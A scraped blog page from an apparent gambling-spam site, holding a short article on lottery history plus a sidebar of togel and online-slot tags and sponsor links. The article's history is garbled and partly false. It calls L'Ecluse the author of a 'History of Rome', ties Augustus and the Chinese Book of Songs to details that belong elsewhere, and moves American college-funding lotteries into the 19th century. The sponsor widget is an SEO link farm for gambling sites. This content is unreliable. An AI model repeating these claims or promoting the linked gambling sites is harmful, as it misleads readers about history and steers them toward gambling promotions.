============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: What is a Lottery?">
                            What is a Lottery?</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jan 14, 2023                                </span>
                                                        </div>
                        </div>
                                            </div>
                                        <article class="page-content-single small single">
                        <p><img decoding="async" align="left" src="https://i.imgur.com/kHuYdMW.jpg" alt="Lottery" style="max-height:368px; max-width:38%; height:auto; margin:0px 10px; width:auto;"> </p>
<p>Lotteries are games of chance, where people bet money for the chance to win large cash prizes. Typically, the prize is a large amount of money, and the odds of winning are very low. The lottery is often used as a way of raising funds for a variety of purposes, such as schools, university, sports teams, and housing units.</p>
<p>Lotteries are usually run by the state or city government. Some states have joined together to run multi-state lotteries, which offer big jackpots. Often, the winning tickets are paid out to bettors&#8217; bank accounts.</p>
<p>Several towns and cities in Burgundy and Flanders held public lotteries to raise money for fortifications and the poor. This was not the first time that people held public lotteries. During the Roman Empire, the Roman emperors often held lottery draws to distribute land, slaves, and property to the poor.</p>
<p>Private lotteries are also common in the United States. In England, they were often used to sell properties and products. They were also a popular form of gambling. Eventually, some states began to ban them.</p>
<p>Many people use lotteries as a fun, inexpensive way to raise funds for a variety of different reasons. Most lotteries involve a drawing, where the number of winning tickets is determined randomly. As such, they are fairly simple to organize.</p>
<p>Many lotteries also feature a hierarchy of sales agents. A promoter determines their profits by the number of tickets sold. Unlike normal taxes, the revenues of a lottery are not as transparent. If the lottery is held in a state, a portion of the proceeds must be paid to the government.</p>
<p>The earliest known lotteries were organized by the Roman Emperor Augustus. In his book, History of Rome, L&#8217;Ecluse mentions a lottery of 4304 tickets held on 9 May 1445. The lottery was held for the construction of walls in the city of Ghent.</p>
<p>The Chinese Book of Songs describes a game of chance as a &#8220;drawing of lots.&#8221; Those wishing to participate in the lottery would purchase tickets. Each ticket had a set of numbers and the person whose ticket had the most of these numbers won the prize. Occasionally, the winner was given a gift or a fancy dinnerware item.</p>
<p>Although the lottery was criticized by some social classes, it proved to be a successful and popular way to raise money. It also provided a method of financing many public projects, including roads, libraries, and schools. Even the American Revolution relied on lotteries to fund its war effort.</p>
<p>Throughout the 19th century, the use of lotteries was widespread throughout the United States. It helped finance several colleges, including the University of Pennsylvania and Princeton. However, some of the largest lotteries in the country were a failure, as evidenced by George Washington&#8217;s failed Mountain Road lottery and the Loterie Royale.</p>
<p>By the mid-1800s, the popularity of lotteries had declined. In addition, the abuses of lotteries helped to strengthen arguments against them.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftranspower.cc%2Fwhat-is-a-lottery-4%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=http%3A%2F%2Ftranspower.cc%2Fwhat-is-a-lottery-4%2F&#038;text=What%20is%20a%20Lottery%3F" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#09367a7c6b636c6a7d345e61687d2c3b39607a2c3b39682c3b3945667d7d6c7b70362f2a393a31326b666d7034617d7d792c3a482c3b4f2c3b4f7d7b68677a79667e6c7b276a6a2c3b4f7e61687d24607a24682465667d7d6c7b70243d2c3b4f" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Ftranspower.cc%2Fwhat-is-a-lottery-4%2F&#038;title=What%20is%20a%20Lottery%3F" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=http%3A%2F%2Ftranspower.cc%2Fwhat-is-a-lottery-4%2F&#038;text&#038;title=What%20is%20a%20Lottery%3F" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://transpower.cc/the-basics-of-poker-30/" rel="prev">The Basics of Poker <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="http://transpower.cc/sbobet-review-39/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Sbobet Review</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation">
                                  The Role of Diplomatic Relations in Building International Cooperation</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 21, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact">
                                  Modern World Wars: Their Causes and Impact</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 16, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions">
                                  State Conflict: Causes and Solutions</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 11, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://transpower.cc/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="http://transpower.cc/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="http://transpower.cc/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="http://transpower.cc/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td><a href="http://transpower.cc/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://transpower.cc/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="http://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='http://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='http://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='http://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='http://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='http://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='http://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='http://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='http://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='http://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='http://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='http://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='http://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='http://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='http://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='http://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='http://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='http://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='http://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='http://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='http://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='http://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='http://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='http://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='http://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='http://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='http://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='http://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='http://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='http://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='http://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='http://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='http://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='http://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='http://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='http://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='http://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='http://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='http://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='http://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='http://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='http://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='http://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='http://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='http://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='http://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='http://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='http://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">The Role of Diplomatic Relations in Building International Cooperation</a>
									</li>
											<li>
					<a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="http://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="http://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="http://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="http://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="http://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="http://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="http://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="http://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="http://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="http://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="http://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="http://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="http://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="http://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="http://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="http://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="http://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="http://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="http://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="http://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="http://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="http://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="http://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="http://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="http://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="http://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="http://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="http://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="http://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="http://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="http://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="http://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="http://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="http://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="http://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="http://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="http://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="http://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="http://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="http://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="http://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="http://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="http://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
